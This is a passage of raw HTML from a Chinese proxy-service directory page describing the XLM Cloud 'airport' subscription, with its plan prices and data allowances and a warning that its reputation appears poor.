

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffq.la/sites/1276.html
body_size: 21780
content:
<!DOCTYPE html><html lang="zh-Hans" class=""><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>XLM Cloud官网 - XLM加速器是一款专业的海外网络加速器,为您的手机,电脑访问外网,海淘,游戏,学习,工作访问加速,安全稳定,1080p无压力,下载即可使用 - 翻翻墙导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="XLM Cloud,XLM机场,加速器,稳定机场,SS/SSR,VMess,XLM Cloud官网,XLM Cloud推荐,XLM Cloud分享,SS/SSR资源,网址推荐,有用网站,翻翻墙导航" /><meta name="description" content="XLM加速器是一款专业的海外网络加速器,为您的手机,电脑访问外网,海淘,游戏,学习,工作访问加速,安全稳定,1080p无压力,下载即可使用" /><meta property="og:type" content="article"><meta property="og:url" content="https://www.ffq.la/sites/1276.html"/><meta property="og:title" content="XLM Cloud官网 - XLM加速器是一款专业的海外网络加速器,为您的手机,电脑访问外网,海淘,游戏,学习,工作访问加速,安全稳定,1080p无压力,下载即可使用 - 翻翻墙导航"><meta property="og:description" content="XLM加速器是一款专业的海外网络加速器,为您的手机,电脑访问外网,海淘,游戏,学习,工作访问加速,安全稳定,1080p无压力,下载即可使用"><meta property="og:image" content="[data-uri]"><meta property="og:site_name" content="翻翻墙导航"><link rel="shortcut icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png"><!--[if IE]><script src="https://www.ffq.la/wp-content/themes/onenav/assets/js/html5.min.js"></script><![endif]--><script>let wpopt_front = {"ajax_url":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":1276,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.ffq.la\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.ffq.la\/1526.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><meta name='robots' content='max-image-preview:large' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='bootstrap-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/swiper-bundle.min.css' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/jquery.fancybox.min.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/iconfont.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome4-css' href='//cdn.bootcdn.net/ajax/libs/font-awesome/5.15.4/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://www.ffq.la/wp-content/themes/onenav/assets/css/main.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/jquery.min.js" id="jquery-js"></script><link rel="canonical" href="https://www.ffq.la/sites/1276.html" /><!-- Analytics by WP Statistics - https://wp-statistics.com --><script> var __default_c = "io-grey-mode"; var __night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (__night === "0" || (!__night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); } } catch (_) {}</script><style>:root{--main-aside-basis-width:200px;--home-max-width:1600px;--main-radius:12px;--main-max-width:1260px;}#river-ad { width: 100%; height: 120px; object-fit: contain; display: block; } /* 广告容器（apd-col / apd-body 通用）.apd-col, */ .apd-body { display: flex; justify-content: center; align-items: center; position: relative; overflow: hidden; } /* 右下角“广告”小标签 .apd-col::after, */ .apd-body::after { content: "广告"; position: absolute; bottom: 5px; right: 5px; background-color: #4285f4; color: white; padding: 2px 5px; font-size: 12px; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); } /* 图片样式 .apd-col img,*/ .apd-body img { object-fit: cover; width: 100%; height: 100%; } /* ========== FFQ Tabs 三标签（JS-free）========== */ .ffq-tabs { margin: 1.5rem 0; font-size: 16px; line-height: 1.6; } .ffq-tabs * { box-sizing: border-box; } .ffq-tabs .ffq-tab-input { position:absolute; left:-9999px; } .ffq-tabs .ffq-tab-label { display:inline-block; padding:8px 14px; margin:0 6px -1px 0; cursor:pointer; background:#f7f7f7; border:1px solid #e5e5e5; border-bottom:none; border-radius:6px 6px 0 0; user-select:none; float:left; } .ffq-tabs .ffq-tab-label:hover { background:#fff; } .ffq-tabs .ffq-tab-input:checked + .ffq-tab-label { background:#fff; font-weight:600; border-color:#e5e5e5; border-bottom-color:#fff; } .ffq-tabs .ffq-tab-panels { clear:both; border:1px solid #e5e5e5; border-radius:0 6px 6px 6px; background:#fff; padding:18px; } .ffq-tabs .ffq-tab-panel { display:none; animation:ffq-fade .2s ease-in; } @keyframes ffq-fade { from{opacity:.5} to{opacity:1} } /* 切换显示对应面板 */ #ffqtab-1:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(1){display:block;} #ffqtab-2:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(2){display:block;} #ffqtab-3:checked ~ .ffq-tab-panels .ffq-tab-panel:nth-of-type(3){display:block;} /* 内容块美化 */ .ffq-block{margin:1rem 0;padding:.75rem 1rem;background:#fafafa;border:1px dashed #e5e5e5;border-radius:6px;} .ffq-title{margin:.5rem 0 .25rem;font-weight:700;} .ffq-note{color:#666;font-size:14px;} .ffq-kv b{display:inline-block;min-width:8em;} .ffq-code{font-family:ui-monospace,SFMono-Regular,Menlo,monospace;background:#f6f8fa;padding:.5rem .75rem;border-radius:6px;overflow:auto;} .ffq-list{margin:.5rem 0 0 1.1rem;} .ffq-sep{height:1px;background:#eee;margin:1rem 0;} </style><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-DZXWKSPQGR"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-DZXWKSPQGR'); </script><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.ffq.la/wp-content/uploads/2025/08/cropped-1756508331-f5c6c9b800b9840a5ecdaf682df0b475-270x270.webp" /></head><body class="wp-singular sites-template-default single single-sites postid-1276 wp-theme-onenav container-body sidebar_right sites"><header class="main-header header-fixed"><div class="header-nav blur-bg"><nav class="switch-container container-header nav-top header-center d-flex align-items-center h-100 container"><div class="navbar-logo d-flex mr-4"><a href="https://www.ffq.la" class="logo-expanded"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="36" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class=""></div></div><div class="navbar-header-menu"><ul class="nav navbar-header d-none d-md-flex mr-3"><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li><li class="menu-item io-menu-fold hide"><a href="javascript:void(0);"><i class="iconfont icon-dian"></i></a><ul class="sub-menu"></ul></li></ul></div><div class="flex-fill"></div><ul class="nav header-tools position-relative"><li class="nav-item mr-2 d-none d-xxl-block"><div class="text-sm line1"><script src="//v1.hitokoto.cn/?encode=js&select=%23hitokoto" defer></script><span id="hitokoto"></span></div></li><li class="header-icon-btn nav-login d-none d-md-block"><a href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/1276.html"><i class="iconfont icon-user icon-lg"></i></a><ul class="sub-menu mt-5"><div class="menu-user-box "><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/1276.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/1276.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F1276.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></ul></li><li class="header-icon-btn nav-search"><a href="javascript:" class="search-ico-btn nav-search-icon" data-toggle-div data-target="#search-modal" data-z-index="101"><i class="search-bar"></i></a></li></ul><div class="d-block d-md-none menu-btn" data-toggle-div data-target=".mobile-nav" data-class="is-mobile" aria-expanded="false"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></div></nav></div></header><div class="mobile-header"><nav class="mobile-nav"><ul class="menu-nav mb-4"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://www.ffq.la/blog"><i class="fab fa-blogger icon-fw icon-lg mr-2"></i><span>博客</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="https://www.ffq.la/anquanzixun"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>安全资讯</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://www.ffq.la/discount"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>优惠活动</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.ffq.la/top"><i class="fab fa-hotjar icon-fw icon-lg mr-2"></i><span>排行榜</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.ffq.la/airportlist"><i class="fas fa-paper-plane icon-fw icon-lg mr-2"></i><span>机场列表</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1077"><a href="#"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>TG频道及群组</span><i class="iconfont icon-arrow-b"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="https://t.me/s/ffq_la"><i class="fas fa-bullhorn icon-fw icon-lg mr-2"></i><span>官方通知</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://t.me/FFQGroup"><i class="fab fa-telegram-plane icon-fw icon-lg mr-2"></i><span>官方群组</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="https://t.me/s/ffqchannel"><i class="fas fa-pencil-ruler icon-fw icon-lg mr-2"></i><span>机场评测</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://t.me/s/FFQCheckNotice"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>机场监测</span></a></li></ul></li></ul><div class="menu-user-box mb-4"><div class="nav-user-box br-lg mt-n5 fx-bg fx-shadow px-3 py-2" js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/1276.html"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sites/1276.html" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F1276.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffq.la/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffq.la/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffq.la/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/ss-ssr">SS/SSR</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/v2ray-vmess-vless">VMess</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">XLM Cloud</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">XLM Cloud</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2023年12月16日 pm10:24发布">11个月前更新</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 11,508</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 13</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="1276" data-ticket="b57991a06b" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="1276" data-ticket="b57991a06b" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">0</small></a></div></div><div class="mt-2"><p class="mb-2">XLM加速器是一款专业的海外网络加速器,为您的手机,电脑访问外网,海淘,游戏,学习,工作访问加速,安全稳定,1080p无压力,下载即可使用</p><div class="table-div"><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2023-12-16</div></div></div><div class="site-go mt-3"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly92Mi5peGxtby5uZXQvaW5kZXgucGhwIy9yZWdpc3Rlcj9jb2RlPXQ3UHd2YXJ6" title="XLM Cloud" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffq.la/qr/?text=https://v2.ixlmo.net/index.php#/register?code=t7Pwvarz&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="1276" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffq.la/favorites/ss-ssr" class="vc-l-theme btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>SS/SSR</a><a href="https://www.ffq.la/favorites/v2ray-vmess-vless" class="vc-l-violet btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>VMess</a><a href="https://www.ffq.la/sitetag/xlm-cloud" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># XLM Cloud</a><a href="https://www.ffq.la/sitetag/xlmjichang" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># XLM机场</a><a href="https://www.ffq.la/sitetag/jiasuqi" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 加速器</a><a href="https://www.ffq.la/sitetag/%e7%a8%b3%e5%ae%9a%e6%9c%ba%e5%9c%ba" class="vc-l-cyan btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># 稳定机场</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="[data-uri]" alt="XLM Cloud" width="16" height="16"><span class="text-muted text-xs">XLM Cloud</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/v2.ixlmo.net?w=456&#038;h=300" height="300" width="456" alt="XLM Cloud"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly92Mi5peGxtby5uZXQvaW5kZXgucGhwIy9yZWdpc3Rlcj9jb2RlPXQ3UHd2YXJ6" title="XLM Cloud" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><p>机场名称：<a class="external" href="https://www.ffq.la/sitetag/xlm-cloud" title="查看与 XLM Cloud 相关的文章" target="_blank">XLM Cloud</a><br />机场建立时间：2023.07.24<br />机场详细介绍：超低价，稳定，解锁流媒体+GPT+全球节点</p><p><span style="color: #ff0000;"><strong>貌似口碑不很好，请谨慎购买</strong></span></p><h2>套餐</h2><table style="border-collapse: collapse; width: 100%; height: 210px;"><tbody><tr style="height: 30px;"><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>套餐名字</strong></td><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>流量</strong></td><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>月付</strong></td><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>季付</strong></td><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>半年付</strong></td><td style="width: 16.6667%; height: 30px; text-align: center;"><strong>年付</strong></td></tr><tr style="height: 60px;"><td style="width: 16.6667%; height: 60px;">小流量套餐(月)</td><td style="width: 16.6667%; height: 60px; text-align: center;">118G</td><td style="width: 16.6667%; height: 60px; text-align: center;">18</td><td style="width: 16.6667%; height: 60px; text-align: center;">×</td><td style="width: 16.6667%; height: 60px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 60px; text-align: center;"> ×</td></tr><tr style="height: 30px;"><td style="width: 16.6667%; height: 30px;">游戏专线</td><td style="width: 16.6667%; height: 30px; text-align: center;">150G</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 30px; text-align: center;"> 100</td></tr><tr style="height: 30px;"><td style="width: 16.6667%; height: 30px;">基础流量套餐</td><td style="width: 16.6667%; height: 30px; text-align: center;">211G</td><td style="width: 16.6667%; height: 30px; text-align: center;">30</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td><td style="width: 16.6667%; height: 30px; text-align: center;"> ×</td></tr><tr><td style="width: 16.6667%;">大流量套餐</td><td style="width: 16.6667%; text-align: center;">423G</td><td style="width: 16.6667%; text-align: center;">46</td><td style="width: 16.6667%; text-align: center;"> ×</td><td style="width: 16.6667%; text-align: center;"> ×</td><td style="width: 16.6667%; text-align: center;"> ×</td></tr></tbody></table><h2>测速以及流媒体</h2><p>由于提供的订阅无效，无法测试</p></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="1276" data-nonce="f7c3bb5e14"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-739 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="XrayPort是一个老牌运营机场..."><a href="https://www.ffq.la/sites/739.html" data-id="739" data-url="https://xrayport.org/index.php/#/register?code=zeavQ1mY" class="sites-body " title="XrayPort"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" 